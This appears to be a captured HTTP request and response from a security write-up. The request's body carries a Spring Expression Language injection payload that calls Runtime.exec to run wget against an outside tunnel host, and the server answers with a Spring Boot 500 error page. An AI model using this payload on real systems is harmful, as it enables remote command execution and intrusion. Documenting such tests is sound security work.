 POST /v1/user/get HTTP/1.1
Host: 103.95.197.148:6969
User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/plain
Content-Length: 70
T(java.lang.Runtime).getRuntime().exec('wget+htt
ps://loco.serveo.net')
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Content-Length: 287
5 Date: Mon, 12 Jun 2023 03:30:53 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping
for /error, so you are seeing this as a
fallback.
</p>
<div id='created'>
Mon Jun 12 03:30:53 GMT 2023
</div>
<div>
There was an unexpected error
(type=Internal Server Error, status=500).
</div>
</body>
</html>